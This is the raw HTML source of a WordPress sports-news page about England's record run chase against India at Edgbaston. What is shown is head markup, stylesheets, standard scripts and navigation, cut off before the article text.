

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://publicitytop.com/2022/07/05/england-romp-to-record-run-chase-against-india-as-joe-root-and-jonny-bairstow-hit-hundreds-on-final-day-at-edgbaston/
body_size: 25970
content:
<!DOCTYPE html>
<html class="no-js" lang="en-US">

<head>
    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0, user-scalable=no" />
    <link rel="profile" href="https://gmpg.org/xfn/11">
    <title>England romp to record run chase against India as Joe Root and Jonny Bairstow hit hundreds on final day at Edgbaston &#8211; Publicity top</title>
<meta name='robots' content='max-image-preview:large' />
<link rel='dns-prefetch' href='//s.w.org' />
<link rel="alternate" type="application/rss+xml" title="Publicity top &raquo; Feed" href="https://publicitytop.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Publicity top &raquo; Comments Feed" href="https://publicitytop.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Publicity top &raquo; England romp to record run chase against India as Joe Root and Jonny Bairstow hit hundreds on final day at Edgbaston Comments Feed" href="https://publicitytop.com/2022/07/05/england-romp-to-record-run-chase-against-india-as-joe-root-and-jonny-bairstow-hit-hundreds-on-final-day-at-edgbaston/feed/" />
<script>
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/publicitytop.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.0"}};
/*! This file is auto-generated */
!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode,e=(p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0),i.toDataURL());return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(!p||!p.fillText)return!1;switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])?!1:!s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([129777,127995,8205,129778,127999],[129777,127995,8203,129778,127999])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(e=t.source||{}).concatemoji?c(e.concatemoji):e.wpemoji&&e.twemoji&&(c(e.twemoji),c(e.wpemoji)))}(window,document,window._wpemojiSettings);
</script>
<style>
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 0.07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='wp-block-library-css'  href='https://publicitytop.com/wp-includes/css/dist/block-library/style.min.css?ver=6.0' media='all' />
<style id='global-styles-inline-css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--duotone--dark-grayscale: url('#wp-duotone-dark-grayscale');--wp--preset--duotone--grayscale: url('#wp-duotone-grayscale');--wp--preset--duotone--purple-yellow: url('#wp-duotone-purple-yellow');--wp--preset--duotone--blue-red: url('#wp-duotone-blue-red');--wp--preset--duotone--midnight: url('#wp-duotone-midnight');--wp--preset--duotone--magenta-yellow: url('#wp-duotone-magenta-yellow');--wp--preset--duotone--purple-green: url('#wp-duotone-purple-green');--wp--preset--duotone--blue-orange: url('#wp-duotone-blue-orange');--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
</style>
<link rel='stylesheet' id='extendednews-google-fonts-css'  href='https://publicitytop.com/wp-content/fonts/e411c7fd7472d20aea2cdd7979d4b79f.css?ver=1.0.1' media='all' />
<link rel='stylesheet' id='magnific-popup-css'  href='https://publicitytop.com/wp-content/themes/extendednews/assets/lib/magnific-popup/magnific-popup.css?ver=6.0' media='all' />
<link rel='stylesheet' id='slick-css'  href='https://publicitytop.com/wp-content/themes/extendednews/assets/lib/slick/css/slick.min.css?ver=6.0' media='all' />
<link rel='stylesheet' id='sidr-nav-css'  href='https://publicitytop.com/wp-content/themes/extendednews/assets/lib/sidr/css/jquery.sidr.dark.css?ver=6.0' media='all' />
<link rel='stylesheet' id='extendednews-style-css'  href='https://publicitytop.com/wp-content/themes/extendednews/style.css?ver=1.0.1' media='all' />
<script src='https://publicitytop.com/wp-includes/js/jquery/jquery.min.js?ver=3.6.0' id='jquery-core-js'></script>
<script src='https://publicitytop.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.3.2' id='jquery-migrate-js'></script>
<link rel="https://api.w.org/" href="https://publicitytop.com/wp-json/" /><link rel="alternate" type="application/json" href="https://publicitytop.com/wp-json/wp/v2/posts/641" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://publicitytop.com/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://publicitytop.com/wp-includes/wlwmanifest.xml" /> 
<meta name="generator" content="WordPress 6.0" />
<link rel="canonical" href="https://publicitytop.com/2022/07/05/england-romp-to-record-run-chase-against-india-as-joe-root-and-jonny-bairstow-hit-hundreds-on-final-day-at-edgbaston/" />
<link rel='shortlink' href='https://publicitytop.com/?p=641' />
<link rel="alternate" type="application/json+oembed" href="https://publicitytop.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fpublicitytop.com%2F2022%2F07%2F05%2Fengland-romp-to-record-run-chase-against-india-as-joe-root-and-jonny-bairstow-hit-hundreds-on-final-day-at-edgbaston%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://publicitytop.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fpublicitytop.com%2F2022%2F07%2F05%2Fengland-romp-to-record-run-chase-against-india-as-joe-root-and-jonny-bairstow-hit-hundreds-on-final-day-at-edgbaston%2F&#038;format=xml" />
<style type="text/css">
.feedzy-rss-link-icon:after {
	content: url("https://publicitytop.com/wp-content/plugins/feedzy-rss-feeds/img/external-link.png");
	margin-left: 3px;
}
</style>
		
		<script>document.documentElement.className = document.documentElement.className.replace( 'no-js', 'js' );</script>
	
	<link rel="icon" href="https://publicitytop.com/wp-content/uploads/2021/12/cropped-Screenshot-2021-12-01-173921-32x32.png" sizes="32x32" />
<link rel="icon" href="https://publicitytop.com/wp-content/uploads/2021/12/cropped-Screenshot-2021-12-01-173921-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://publicitytop.com/wp-content/uploads/2021/12/cropped-Screenshot-2021-12-01-173921-180x180.png" />
<meta name="msapplication-TileImage" content="https://publicitytop.com/wp-content/uploads/2021/12/cropped-Screenshot-2021-12-01-173921-270x270.png" />
<style type='text/css' media='all'>
    
            #theme-block-1 {
            background-color: #f6f5f2;
            }

            #theme-block-1 .block-title-wrapper .block-title::after{
            border-left-color: #f6f5f2;
            }

            
            #theme-block-3 {
            background-color: #f6f5f2;
            }

            #theme-block-3 .block-title-wrapper .block-title::after{
            border-left-color: #f6f5f2;
            }

            
            #theme-block-5 {
            background-color: #161617;
            }

            #theme-block-5 .block-title-wrapper .block-title::after{
            border-left-color: #161617;
            }

            
    </style>		<style id="wp-custom-css">
			.author {
	display: none!important;
}
.entry-meta-left{
	display: none!important;
}

.site-title{
	display: none!important;
}


.header-item-left{
	margin: auto;
}

.customize-unpreviewable br {
	display: none !important;
}
.customize-unpreviewable span {
	display: none !important;
}
.footer-copyright br {
	display: none !important;
}
.footer-copyright {
	text-align:center;
	display: none;
}		</style>
		    <script async type="text/javascript" src="/kjsubscription.js"></script>
</head>

<body class="post-template-default single single-post postid-641 single-format-standard wp-custom-logo right-sidebar twp-single-grid">

<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-dark-grayscale"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 0.49803921568627" /><feFuncG type="table" tableValues="0 0.49803921568627" /><feFuncB type="table" tableValues="0 0.49803921568627" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-grayscale"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 1" /><feFuncG type="table" tableValues="0 1" /><feFuncB type="table" tableValues="0 1" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-purple-yellow"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.54901960784314 0.98823529411765" /><feFuncG type="table" tableValues="0 1" /><feFuncB type="table" tableValues="0.71764705882353 0.25490196078431" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-blue-red"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 1" /><feFuncG type="table" tableValues="0 0.27843137254902" /><feFuncB type="table" tableValues="0.5921568627451 0.27843137254902" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-midnight"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 0" /><feFuncG type="table" tableValues="0 0.64705882352941" /><feFuncB type="table" tableValues="0 1" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-magenta-yellow"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.78039215686275 1" /><feFuncG type="table" tableValues="0 0.94901960784314" /><feFuncB type="table" tableValues="0.35294117647059 0.47058823529412" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-purple-green"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.65098039215686 0.40392156862745" /><feFuncG type="table" tableValues="0 1" /><feFuncB type="table" tableValues="0.44705882352941 0.4" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-blue-orange"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.098039215686275 1" /><feFuncG type="table" tableValues="0 0.66274509803922" /><feFuncB type="table" tableValues="0.84705882352941 0.41960784313725" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg>

    <div class="preloader hide-no-js">
        <div class="preloader-wrapper">
            <div class="preloader-circle">
                <span></span>
                <span></span>
            </div>
        </div>
    </div>


<div id="page" class="hfeed site">
<a class="skip-link screen-reader-text" href="#content">Skip to the content</a>


<header id="site-header" class="theme-header header-overlay-enabled" role="banner">
    
    <div class="header-navbar header-navbar-top  "  >
        <div class="wrapper header-wrapper">
            <div class="header-item header-item-left">
                <div class="header-titles">
                    <div class="site-logo site-branding"><a href="https://publicitytop.com/" class="custom-logo-link" rel="home"><img width="725" height="192" src="https://publicitytop.com/wp-content/uploads/2021/10/cropped-Screenshot-2021-10-13-134629.png" class="custom-logo" alt="Publicity top" srcset="https://publicitytop.com/wp-content/uploads/2021/10/cropped-Screenshot-2021-10-13-134629.png 725w, https://publicitytop.com/wp-content/uploads/2021/10/cropped-Screenshot-2021-10-13-134629-300x79.png 300w" sizes="(max-width: 725px) 100vw, 725px" /></a><span class="screen-reader-text">Publicity top</span><h1 class="site-title">Publicity top</h1></div>                </div>
            </div>

            <div class="header-item header-item-right">
                            </div>
        </div>


    </div>
    <div class="header-navbar header-navbar-bottom">
        <div class="wrapper header-wrapper">
            <div class="header-item header-item-left">
                
                <div class="site-navigation">
                    <nav class="primary-menu-wrapper" aria-label="Horizontal" role="navigation">
                        <ul class="primary-menu theme-menu">
                            <li id=menu-item-108 class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-108"><a href="https://publicitytop.com">Home</a></li>
<li id=menu-item-102 class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-102"><a href="https://publicitytop.com/category/news/">News</a></li>
<li id=menu-item-103 class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-103"><a href="https://publicitytop.com/category/auto/">Auto</a></li>
<li id=menu-item-104 class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-104"><a href="https://publicitytop.com/category/sport/">Sport</a></li>
<li id=menu-item-105 class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-105"><a href="https://publicitytop.com/category/events/">Events</a></li>
                        </ul>
                    </nav>
                </div>
            </div>
            <div class="header-item header-item-right">
                
        <div class="navbar-controls hide-no-js">
                            <button type="button" class="navbar-control navbar-control-search">
                    <span class="navbar-control-trigger" tabindex="-1"><svg class="svg-icon" aria-hidden="true" role="img" focusable="false" xmlns="http://www.w3.org/2000/svg" width="18" height="18" viewBox="0 0 20 20"><path fill="currentColor" d="M1148.0319,95.6176858 L1151.70711,99.2928932 C1152.09763,99.6834175 1152.09763,100.316582 1151.70711,100.707107 C1151.31658,101.097631 1150.68342,101.097631 1150.29289,100.707107 L1146.61769,97.0318993 C1145.07801,98.2635271 1143.12501,99 1141,99 C1136.02944,99 1132,94.9705627 1132,90 C1132,85.0294372 1136.02944,81 1141,81 C1145.97056,81 1150,85.0294372 1150,90 C1150,92.1250137 1149.26353,94.078015 1148.0319,95.6176858 Z M1146.04139,94.8563911 C1147.25418,93.5976949 1148,91.8859456 1148,90 C1148,86.1340067 1144.86599,83 1141,83 C1137.13401,83 1134,86.1340067 1134,90 C1134,93.8659933 1137.13401,97 1141,97 C1142.88595,97 1144.59769,96.2541764 1145.85639,95.0413859 C1145.88271,95.0071586 1145.91154,94.9742441 1145.94289,94.9428932 C1145.97424,94.9115423 1146.00716,94.8827083 1146.04139,94.8563911 Z" transform="translate(-1132 -81)" /></svg></span>
                </button>
            
            <button type="button" class="navbar-control navbar-control-offcanvas">
                <span class="navbar-control-trigger" tabindex="-1"><svg class="svg-icon" aria-hidden="true" role="img" focusable="false" xmlns="http://www.w3.org/2000/svg" width="20" height="20" viewBox="0 0 20 20"><path fill="currentColor" d="M1 3v2h18V3zm0 8h18V9H1zm0 6h18v-2H1z" /></svg></span>
            </button>

        </div>

                                        <div class="topbar-trending">
                        <button type="button" class="navbar-control navbar-control-trending-news">
                                <span class="navbar-control-trigger" tabindex="-1">
                                    <span class="navbar-controller">
                                        <span class="navbar-control-icon">
                                            <svg class="svg-icon" aria-hidden="true" role="img" focusable="false" xmlns="http://www.w3.org/2000/svg" width="22" height="22" viewBox="0 0 24 24"><path fill="currentColor" d="M8.625 0c.61 7.189-5.625 9.664-5.625 15.996 0 4.301 3.069 7.972 9 8.004 5.931.032 9-4.414 9-8.956 0-4.141-2.062-8.046-5.952-10.474.924 2.607-.306 4.988-1.501 5.808.07-3.337-1.125-8.289-4.922-10.378zm4.711 13c3.755 3.989 1.449 9-1.567 9-1.835 0-2.779-1.265-2.769-2.577.019-2.433 2.737-2.435 4.336-6.423z" /></svg>                                        </span>
                                        <span class="navbar-control-label">
                                            Trending News                                        </span>
                                    </span>
                                </span>
                        </button>
                    </div>
                            </div>
        </div>
        
            <div class="trending-news-main-wrap">
               <div class="wrapper">
                    <div class="column-row">

                        <a href="javascript:void(0)" class="extendednews-skip-link-start"></a>

                        <div class="column column-12">
                            <button type="button" id="trending-collapse">
                                <svg class="svg-icon" aria-hidden="true" role="img" focusable="false" xmlns="http://www.w3.org/2000/svg" width="16" height="16" viewBox="0 0 16 16"><polygon fill="currentColor" fill-rule="evenodd" points="6.852 7.649 .399 1.195 1.445 .149 7.899 6.602 14.352 .149 15.399 1.195 8.945 7.649 15.399 14.102 14.352 15.149 7.899 8.695 1.445 15.149 .399 14.102" /></svg>                            </button>
                        </div>

                                                    <div class="column column-4 column-sm-6">

                                <article id="theme-post-1503" class="news-article news-article-bg mb-20 post-1503 post type-post status-publish format-standard has-post-thumbnail hentry category-sport">
                                    <div class="column-row">

                                        
                                            <div class="column column-4">

                                                <div class="data-bg data-bg-thumbnail" data-background="https://publicitytop.com/wp-content/uploads/2023/05/0b66237b443243cbce7674c524acdc2f9c964d680580f97ed83095bc05b25c74-150x150.jpeg">

                                                                                                        <a class="img-link" href="https://publicitytop.com/2023/05/16/sky-sports-golfs-pga-championship-preview-podcast-could-we-see-a-major-winner-from-liv-at-oak-hill/" tabindex="0"></a>

                                                    <div class="trend-item">
                                                        <span class="number"> 1</span>
                                                    </div>
                                        
                                                </div>


                                            </div>

                                        
                                        <div class="column column-8">
                                            <div class="article-content">

                                                <h3 class="entry-title entry-title-small">
